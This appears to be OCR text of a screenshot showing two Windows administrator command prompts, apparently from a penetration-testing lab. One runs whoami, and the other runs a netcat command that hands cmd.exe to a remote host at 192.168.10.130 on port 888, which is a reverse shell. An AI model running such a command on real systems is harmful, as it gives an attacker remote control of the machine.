 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
win-m4eh9np126a\administrator
C:\Users\Administrator>
管理员: C:\Windows\System32\cmd.exe - nc64.exe  -e cmd 192.168.10.130 888
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\>nc64.exe -e cmd 192.168.10.130 888